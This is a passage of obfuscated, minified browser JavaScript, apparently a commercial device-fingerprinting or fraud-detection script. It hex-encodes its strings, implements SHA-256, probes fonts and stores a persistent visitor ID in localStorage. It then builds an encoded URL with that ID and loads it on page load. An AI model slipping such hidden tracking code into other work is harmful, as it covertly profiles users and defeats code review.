td_3S.td_1Y=td_x;}else{td_3S.td_1Y=td_B;}}}}});}}},td_Y:function(){if(this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(160,7)):null)||this.td_2Y===((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(195,6)):null)){return false;
}try{if(td_3h.td_U(document.fonts)&&td_3h.td_U(document.fonts.check)){return document.fonts.check(((typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50)!=="undefined"&&typeof(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f)!=="undefined")?(td_3S.tdz_dfec311d9c0c45ef8ce49e6f738b5a50.td_f(824,23)):null));
}}catch(td_J){}return false;},td_e:{},td_h:{},td_r:{},td_R:{}};td_3S.tdz_d17f0f507d5c438d87048af46150373c=new td_3S.td_4z("\x64\x31\x37\x66\x30\x66\x35\x30\x37\x64\x35\x63\x34\x33\x38\x64\x38\x37\x30\x34\x38\x61\x66\x34\x36\x31\x35\x30\x33\x37\x33\x63\x30\x64\x35\x66\x34\x37\x31\x33\x34\x34\x34\x36\x35\x63\x34\x33\x31\x37\x30\x64\x35\x62\x31\x35\x35\x35\x35\x66\x35\x31\x30\x30\x31\x38\x34\x33\x34\x39\x34\x34\x35\x64\x30\x65\x30\x34\x35\x65\x35\x33\x35\x32\x34\x31\x30\x30\x30\x32\x30\x35\x30\x30\x35\x37\x35\x31\x30\x37\x30\x30\x35\x65\x30\x39\x30\x37\x35\x37\x35\x33\x35\x33\x30\x31\x35\x33\x33\x38\x35\x62\x35\x31\x35\x32\x30\x31\x35\x62\x34\x33\x31\x30\x37\x35\x34\x61\x31\x33\x30\x37\x34\x64\x36\x62\x34\x32\x34\x31\x34\x32\x35\x61\x35\x39\x35\x34");
td_2I=function(){var td_rC=((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(0,21)):null);
var td_Jh=typeof window===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null);
var td_qj=td_Jh?window:{};if(td_qj.JS_SHA256_NO_WINDOW){td_Jh=false;}var td_PR=!td_qj.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!==[][[]]+"";var td_DT=((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(27,16)):null).split("");
var td_uy=[-2147483648,8388608,32768,128];var td_Z2=[24,16,8,0];var td_EX=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];
var td_S=[];if(td_qj.JS_SHA256_NO_NODE_JS||!Array.isArray){Array.isArray=function(td_qb){return Object.prototype.toString.call(td_qb)===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(43,14)):null);
};}if(td_PR&&(td_qj.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)){ArrayBuffer.isView=function(td_AL){return typeof td_AL===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null)&&td_AL.buffer&&td_AL.buffer.constructor===ArrayBuffer;
};}instance=new td_Mb(false,false);this.update=function(td_aO){instance.update(td_aO);};this.hash=function(td_Fo){instance.update(td_Fo);return instance.toString();};this.toString=function(){return instance.toString();
};function td_Mb(){this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];this.h0=1779033703;this.h1=3144134277;this.h2=1013904242;this.h3=2773480762;this.h4=1359893119;this.h5=2600822924;this.h6=528734635;this.h7=1541459225;
this.block=this.start=this.bytes=this.hBytes=0;this.finalized=this.hashed=false;this.first=true;}td_Mb.prototype.update=function(td_SX){if(this.finalized){return;}var td_PU,td_eY=typeof td_SX;if(td_eY!==((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(57,6)):null)){if(td_eY===((typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c)!=="undefined"&&typeof(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f)!=="undefined")?(td_3S.tdz_d17f0f507d5c438d87048af46150373c.td_f(21,6)):null)){if(td_SX===null){throw new Error(td_rC);
}else{if(td_PR&&td_SX.constructor===ArrayBuffer){td_SX=new Uint8Array(td_SX);}else{if(!Array.isArray(td_SX)){if(!td_PR||!ArrayBuffer.isView(td_SX)){throw new Error(td_rC);}}}}}else{throw new Error(td_rC);
}td_PU=true;}var td_GE,td_Ds=0,td_MS,td_h4=td_SX.length,td_PN=this.blocks;while(td_Ds<td_h4){if(this.hashed){this.hashed=false;td_PN[0]=this.block;td_PN[16]=td_PN[1]=td_PN[2]=td_PN[3]=td_PN[4]=td_PN[5]=td_PN[6]=td_PN[7]=td_PN[8]=td_PN[9]=td_PN[10]=td_PN[11]=td_PN[12]=td_PN[13]=td_PN[14]=td_PN[15]=0;
}if(td_PU){for(td_MS=this.start;td_Ds<td_h4&&td_MS<64;++td_Ds){td_PN[td_MS>>2]|=td_SX[td_Ds]<<td_Z2[td_MS++&3];}}else{for(td_MS=this.start;td_Ds<td_h4&&td_MS<64;++td_Ds){td_GE=td_SX.charCodeAt(td_Ds);if(td_GE<128){td_PN[td_MS>>2]|=td_GE<<td_Z2[td_MS++&3];
}else{if(td_GE<2048){td_PN[td_MS>>2]|=(192|(td_GE>>6))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}else{if(td_GE<55296||td_GE>=57344){td_PN[td_MS>>2]|=(224|(td_GE>>12))<<td_Z2[td_MS++&3];
td_PN[td_MS>>2]|=(128|((td_GE>>6)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}else{td_GE=65536+(((td_GE&1023)<<10)|(td_SX.charCodeAt(++td_Ds)&1023));td_PN[td_MS>>2]|=(240|(td_GE>>18))<<td_Z2[td_MS++&3];
td_PN[td_MS>>2]|=(128|((td_GE>>12)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|((td_GE>>6)&63))<<td_Z2[td_MS++&3];td_PN[td_MS>>2]|=(128|(td_GE&63))<<td_Z2[td_MS++&3];}}}}}this.lastByteIndex=td_MS;this.bytes+=td_MS-this.start;
if(td_MS>=64){this.block=td_PN[16];this.start=td_MS-64;this.hash();this.hashed=true;}else{this.start=td_MS;}}if(this.bytes>4294967295){this.hBytes+=this.bytes/4294967296<<0;this.bytes=this.bytes%4294967296;
}return this;};td_Mb.prototype.finalize=function(){if(this.finalized){return;}this.finalized=true;var td_xC=this.blocks,td_e5=this.lastByteIndex;td_xC[16]=this.block;td_xC[td_e5>>2]|=td_uy[td_e5&3];this.block=td_xC[16];
if(td_e5>=56){if(!this.hashed){this.hash();}td_xC[0]=this.block;td_xC[16]=td_xC[1]=td_xC[2]=td_xC[3]=td_xC[4]=td_xC[5]=td_xC[6]=td_xC[7]=td_xC[8]=td_xC[9]=td_xC[10]=td_xC[11]=td_xC[12]=td_xC[13]=td_xC[14]=td_xC[15]=0;
}td_xC[14]=this.hBytes<<3|this.bytes>>>29;td_xC[15]=this.bytes<<3;this.hash();};td_Mb.prototype.hash=function(){var td_jx=this.h0,td_q0=this.h1,td_XU=this.h2,td_Do=this.h3,td_jO=this.h4,td_lv=this.h5,td_Ja=this.h6,td_qp=this.h7,td_tg=this.blocks,td_NG,td_D9,td_md,td_Ui,td_V6,td_UD,td_N2,td_RK,td_VD,td_cO,td_RI;
for(td_NG=16;td_NG<64;++td_NG){td_V6=td_tg[td_NG-15];td_D9=((td_V6>>>7)|(td_V6<<25))^((td_V6>>>18)|(td_V6<<14))^(td_V6>>>3);td_V6=td_tg[td_NG-2];td_md=((td_V6>>>17)|(td_V6<<15))^((td_V6>>>19)|(td_V6<<13))^(td_V6>>>10);
td_tg[td_NG]=td_tg[td_NG-16]+td_D9+td_tg[td_NG-7]+td_md<<0;}td_RI=td_q0&td_XU;for(td_NG=0;td_NG<64;td_NG+=4){if(this.first){td_RK=704751109;td_V6=td_tg[0]-210244248;td_qp=td_V6-1521486534<<0;td_Do=td_V6+143694565<<0;
this.first=false;}else{td_D9=((td_jx>>>2)|(td_jx<<30))^((td_jx>>>13)|(td_jx<<19))^((td_jx>>>22)|(td_jx<<10));td_md=((td_jO>>>6)|(td_jO<<26))^((td_jO>>>11)|(td_jO<<21))^((td_jO>>>25)|(td_jO<<7));td_RK=td_jx&td_q0;
td_Ui=td_RK^(td_jx&td_XU)^td_RI;td_N2=(td_jO&td_lv)^(~td_jO&td_Ja);td_V6=td_qp+td_md+td_N2+td_EX[td_NG]+td_tg[td_NG];td_UD=td_D9+td_Ui;td_qp=td_Do+td_V6<<0;td_Do=td_V6+td_UD<<0;}td_D9=((td_Do>>>2)|(td_Do<<30))^((td_Do>>>13)|(td_Do<<19))^((td_Do>>>22)|(td_Do<<10));
td_md=((td_qp>>>6)|(td_qp<<26))^((td_qp>>>11)|(td_qp<<21))^((td_qp>>>25)|(td_qp<<7));td_VD=td_Do&td_jx;td_Ui=td_VD^(td_Do&td_q0)^td_RK;td_N2=(td_qp&td_jO)^(~td_qp&td_lv);td_V6=td_Ja+td_md+td_N2+td_EX[td_NG+1]+td_tg[td_NG+1];
td_UD=td_D9+td_Ui;td_Ja=td_XU+td_V6<<0;td_XU=td_V6+td_UD<<0;td_D9=((td_XU>>>2)|(td_XU<<30))^((td_XU>>>13)|(td_XU<<19))^((td_XU>>>22)|(td_XU<<10));td_md=((td_Ja>>>6)|(td_Ja<<26))^((td_Ja>>>11)|(td_Ja<<21))^((td_Ja>>>25)|(td_Ja<<7));
td_cO=td_XU&td_Do;td_Ui=td_cO^(td_XU&td_jx)^td_VD;td_N2=(td_Ja&td_qp)^(~td_Ja&td_jO);td_V6=td_lv+td_md+td_N2+td_EX[td_NG+2]+td_tg[td_NG+2];td_UD=td_D9+td_Ui;td_lv=td_q0+td_V6<<0;td_q0=td_V6+td_UD<<0;td_D9=((td_q0>>>2)|(td_q0<<30))^((td_q0>>>13)|(td_q0<<19))^((td_q0>>>22)|(td_q0<<10));
td_md=((td_lv>>>6)|(td_lv<<26))^((td_lv>>>11)|(td_lv<<21))^((td_lv>>>25)|(td_lv<<7));td_RI=td_q0&td_XU;td_Ui=td_RI^(td_q0&td_Do)^td_cO;td_N2=(td_lv&td_Ja)^(~td_lv&td_qp);td_V6=td_jO+td_md+td_N2+td_EX[td_NG+3]+td_tg[td_NG+3];
td_UD=td_D9+td_Ui;td_jO=td_jx+td_V6<<0;td_jx=td_V6+td_UD<<0;}this.h0=this.h0+td_jx<<0;this.h1=this.h1+td_q0<<0;this.h2=this.h2+td_XU<<0;this.h3=this.h3+td_Do<<0;this.h4=this.h4+td_jO<<0;this.h5=this.h5+td_lv<<0;
this.h6=this.h6+td_Ja<<0;this.h7=this.h7+td_qp<<0;};td_Mb.prototype.hex=function(){this.finalize();var td_Zz=this.h0,td_A1=this.h1,td_Fn=this.h2,td_Uj=this.h3,td_us=this.h4,td_KM=this.h5,td_Tn=this.h6,td_sQ=this.h7;
var td_QK=td_DT[(td_Zz>>28)&15]+td_DT[(td_Zz>>24)&15]+td_DT[(td_Zz>>20)&15]+td_DT[(td_Zz>>16)&15]+td_DT[(td_Zz>>12)&15]+td_DT[(td_Zz>>8)&15]+td_DT[(td_Zz>>4)&15]+td_DT[td_Zz&15]+td_DT[(td_A1>>28)&15]+td_DT[(td_A1>>24)&15]+td_DT[(td_A1>>20)&15]+td_DT[(td_A1>>16)&15]+td_DT[(td_A1>>12)&15]+td_DT[(td_A1>>8)&15]+td_DT[(td_A1>>4)&15]+td_DT[td_A1&15]+td_DT[(td_Fn>>28)&15]+td_DT[(td_Fn>>24)&15]+td_DT[(td_Fn>>20)&15]+td_DT[(td_Fn>>16)&15]+td_DT[(td_Fn>>12)&15]+td_DT[(td_Fn>>8)&15]+td_DT[(td_Fn>>4)&15]+td_DT[td_Fn&15]+td_DT[(td_Uj>>28)&15]+td_DT[(td_Uj>>24)&15]+td_DT[(td_Uj>>20)&15]+td_DT[(td_Uj>>16)&15]+td_DT[(td_Uj>>12)&15]+td_DT[(td_Uj>>8)&15]+td_DT[(td_Uj>>4)&15]+td_DT[td_Uj&15]+td_DT[(td_us>>28)&15]+td_DT[(td_us>>24)&15]+td_DT[(td_us>>20)&15]+td_DT[(td_us>>16)&15]+td_DT[(td_us>>12)&15]+td_DT[(td_us>>8)&15]+td_DT[(td_us>>4)&15]+td_DT[td_us&15]+td_DT[(td_KM>>28)&15]+td_DT[(td_KM>>24)&15]+td_DT[(td_KM>>20)&15]+td_DT[(td_KM>>16)&15]+td_DT[(td_KM>>12)&15]+td_DT[(td_KM>>8)&15]+td_DT[(td_KM>>4)&15]+td_DT[td_KM&15]+td_DT[(td_Tn>>28)&15]+td_DT[(td_Tn>>24)&15]+td_DT[(td_Tn>>20)&15]+td_DT[(td_Tn>>16)&15]+td_DT[(td_Tn>>12)&15]+td_DT[(td_Tn>>8)&15]+td_DT[(td_Tn>>4)&15]+td_DT[td_Tn&15];
td_QK+=td_DT[(td_sQ>>28)&15]+td_DT[(td_sQ>>24)&15]+td_DT[(td_sQ>>20)&15]+td_DT[(td_sQ>>16)&15]+td_DT[(td_sQ>>12)&15]+td_DT[(td_sQ>>8)&15]+td_DT[(td_sQ>>4)&15]+td_DT[td_sQ&15];return td_QK;};td_Mb.prototype.toString=td_Mb.prototype.hex;
};td_3S.tdz_a207884505e849d2a9e2d320a9cee882=new td_3S.td_4z("\x61\x32\x30\x37\x38\x38\x34\x35\x30\x35\x65\x38\x34\x39\x64\x32\x61\x39\x65\x32\x64\x33\x32\x30\x61\x39\x63\x65\x65\x38\x38\x32\x30\x34\x35\x36\x30\x37\x30\x34\x35\x65\x30\x61\x30\x34\x35\x30\x35\x34\x35\x37\x30\x33\x30\x61\x35\x36\x30\x65\x35\x37\x31\x34\x30\x64\x35\x38\x33\x61\x35\x64\x30\x38\x35\x37\x30\x66\x31\x36\x30\x62\x35\x66\x35\x65\x30\x39\x31\x36\x35\x61\x30\x35\x31\x34\x30\x62\x35\x30\x30\x64\x35\x62\x34\x62\x35\x39\x30\x39");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}function td_0G(td_Hw){try{if(window.localStorage){var td_on=null;var td_Gm=null;var td_cz=window.localStorage.getItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null));
if(td_cz!==null){var td_us=td_cz.split("_");if(td_us.length===2){var td_p8=td_us[1];if(td_p8<td_V()){window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_1g);
td_on=td_1g.split("_")[0];td_Gm=td_us[0];}else{td_on=td_us[0];}}else{if(td_us.length===1){window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_us[0]+"_"+td_1g.split("_")[1]);
td_on=td_us[0];}else{window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_1g);
td_on=td_1g.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(0,15)):null),td_1g);
td_on=td_1g.split("_")[0];}var td_ns="";if(td_Gm!==null){td_ns=((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(15,8)):null)+td_Gm;
}var td_ev=td_5D+td_ns;if(typeof td_Hw!==[][[]]+""&&td_Hw===true){td_ev+=((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(23,4)):null)+td_3S.td_1D(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(27,4)):null)+td_on,td_5R);
}else{td_Hw=false;td_ev+=((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(31,4)):null)+td_3S.td_1D(((typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882)!=="undefined"&&typeof(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f)!=="undefined")?(td_3S.tdz_a207884505e849d2a9e2d320a9cee882.td_f(35,4)):null)+td_on,td_5R);
}td_1V(td_ev,document);if(typeof td_0a!==[][[]]+""){td_0a(td_Hw);}return td_ev;}}catch(td_z0){}}function td_2F(){td_3S.td_2y();td_3S.td_5C(document);td_p();td_0G(true);}td_3S.td_2U.push(function(){var td_5h= new td_3S.td_4z("[base64]");td_1g=(td_5h)?td_5h.td_f(123,46):null;td_5D=(td_5h)?td_5h.td_f(0,123):null;td_5R=(td_5h)?td_5h.td_f(169,34):null;});td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc=new td_3S.td_4z("\x32\x36\x33\x64\x35\x63\x65\x35\x38\x37\x61\x38\x34\x32\x66\x33\x39\x66\x66\x61\x30\x36\x32\x30\x62\x64\x61\x63\x36\x33\x62\x63\x34\x31\x34\x32\x34\x31\x30\x64\x35\x62\x30\x34\x30\x33\x34\x30\x35\x36\x35\x34\x31\x35\x35\x31\x35\x62\x35\x63\x33\x64\x35\x63\x35\x62\x30\x63\x30\x33\x30\x32\x34\x34\x31\x36\x37\x33\x34\x32\x31\x30\x30\x35\x31\x38\x33\x65\x34\x33\x35\x64\x30\x39\x30\x64\x35\x64\x34\x31\x35\x64\x30\x37\x35\x61\x30\x65\x31\x35\x35\x39\x35\x64\x34\x33\x30\x34\x35\x37\x35\x61\x35\x65\x30\x39\x35\x32\x35\x64");
function td_X(td_T,td_J,td_m){if(typeof td_m===[][[]]+""||td_m===null){td_m=0;}else{if(td_m<0){td_m=Math.max(0,td_T.length+td_m);}}for(var td_I=td_m,td_D=td_T.length;td_I<td_D;td_I++){if(td_T[td_I]===td_J){return td_I;
}}return -1;}function td_E(td_f,td_a,td_k){return td_f.indexOf(td_a,td_k);}function td_g(td_J){if(typeof td_J!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_J===null||typeof td_J.replace===[][[]]+""||td_J.replace===null){return null;
}return td_J.replace(/^\s+|\s+$/g,"");}function td_F(td_T){if(typeof td_T!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_T===null||typeof td_T.trim===[][[]]+""||td_T.trim===null){return null;
}return td_T.trim();}function td_2O(td_o){if(typeof td_o!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(0,6)):null)||td_o===null||typeof td_o.trim===[][[]]+""||td_o.trim===null){return null;
}return td_o.trim();}function td_6f(td_w,td_d,td_S){return td_w.indexOf(td_d,td_S);}function td_V(){return Date.now();}function td_j(){return new Date().getTime();}function td_s(){return performance.now();
}function td_n(){return window.performance.now();}function td_1e(td_K){return parseFloat(td_K);}function td_4T(td_T){return parseInt(td_T);}function td_2z(td_f){return isNaN(td_f);}function td_6W(td_a){return isFinite(td_a);
}function td_Q(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_1e=Number.parseFloat;td_4T=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_1e=parseFloat;
td_4T=parseInt;}else{td_1e=null;td_4T=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2z=isNaN;}else{td_2z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_6W=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_6W=isFinite;}else{td_6W=null;}}}function td_p(){if(!Array.prototype.indexOf){td_6f=td_X;}else{td_6f=td_E;}if(typeof String.prototype.trim!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_2O=td_g;
}else{td_2O=td_F;}if(typeof Date.now===[][[]]+""){td_V=td_j;}var td_G=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_s=td_n;
}else{td_s=td_V;td_G=true;}}if(!td_G){var td_m=td_s();var td_D=td_m.toFixed();if(td_m===td_D){td_s=td_V;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_O){return Object.prototype.toString.call(td_O)===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(14,14)):null);
};}td_Q();}function td_6u(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&document.readyState===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_m=200;var td_D;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(28,7)):null)&&window!==null){td_D=window;
}else{td_D=document.body;}if(td_D.addEventListener){td_D.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_m);},false);}else{if(td_D.attachEvent){td_D.attachEvent(((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(43,6)):null),function(){setTimeout(td_w,td_m);
},false);}else{var td_K=td_D.onload;td_D.onload=new function(){var td_G=true;if(td_K!==null&&typeof td_K===((typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc)!=="undefined"&&typeof(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f)!=="undefined")?(td_3S.tdz_263d5ce587a842f39ffa0620bdac63bc.td_f(6,8)):null)){td_G=td_K();
}setTimeout(td_w,td_m);td_D.onload=td_K;return td_G;};}}}}}function td_M(){if(typeof td_1Z!==[][[]]+""){td_1Z();}if(typeof td_4B!==[][[]]+""){td_4B();}if(typeof td_2a!==[][[]]+""){td_2a();}if(typeof td_6L!==[][[]]+""){if(typeof td_3b!==[][[]]+""&&td_3b!==null){td_6L(td_3b,false);
}if(typeof td_5Q!==[][[]]+""&&td_5Q!==null){td_6L(td_5Q,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_3H!==[][[]]+""){td_3H.start();}if(typeof td_5y!==[][[]]+""){td_5y.start();
}if(typeof td_2P!==[][[]]+""){td_2P();}}function td_3Y(){try{td_3S.td_2y();td_3S.td_5C(document);td_3h.td_1p();td_p();var td_D="1";if(typeof td_3S.td_1d!==[][[]]+""&&td_3S.td_1d!==null&&td_3S.td_1d===td_D){td_M();
}else{td_6u(td_M);}}catch(td_K){}}var td_3S=td_3S||{};td_3S.td_2Z=function(){};td_3S.hasDebug=false;td_3S.trace=function(){};td_3S.hasTrace=false;td_3S.tdz_829c7110665142ccbe16510366458988=new td_3S.td_4z("\x38\x32\x39\x63\x37\x31\x31\x30\x36\x36\x35\x31\x34\x32\x63\x63\x62\x65\x31\x36\x35\x31\x30\x33\x36\x36\x34\x35\x38\x39\x38\x38\x30\x38\x30\x32\x30\x39\x35\x33\x30\x37\x30\x31\x30\x31\x30\x30");
var td_S=(function(){function td_gp(td_bM,td_ql){td_bM=[td_bM[0]>>>16,td_bM[0]&65535,td_bM[1]>>>16,td_bM[1]&65535];td_ql=[td_ql[0]>>>16,td_ql[0]&65535,td_ql[1]>>>16,td_ql[1]&65535];var td_G6=[0,0,0,0];
td_G6[3]+=td_bM[3]+td_ql[3];td_G6[2]+=td_G6[3]>>>16;td_G6[3]&=65535;td_G6[2]+=td_bM[2]+td_ql[2];td_G6[1]+=td_G6[2]>>>16;td_G6[2]&=65535;td_G6[1]+=td_bM[1]+td_ql[1];td_G6[0]+=td_G6[1]>>>16;td_G6[1]&=65535;
td_G6[0]+=td_bM[0]+td_ql[0];td_G6[0]&=65535;return[(td_G6[0]<<16)|td_G6[1],(td_G6[2]<<16)|td_G6[3]];}function td_pg(td_Qs,td_ch){td_Qs=[td_Qs[0]>>>16,td_Qs[0]&65535,td_Qs[1]>>>16,td_Qs[1]&65535];td_ch=[td_ch[0]>>>16,td_ch[0]&65535,td_ch[1]>>>16,td_ch[1]&65535];
var td_Fo=[0,0,0,0];td_Fo[3]+=td_Qs[3]*td_ch[3];td_Fo[2]+=td_Fo[3]>>>16;td_Fo[3]&=65535;td_Fo[2]+=td_Qs[2]*td_ch[3];td_Fo[1]+=td_Fo[2]>>>16;td_Fo[2]&=65535;td_Fo[2]+=td_Qs[3]*td_ch[2];td_Fo[1]+=td_Fo[2]>>>16;
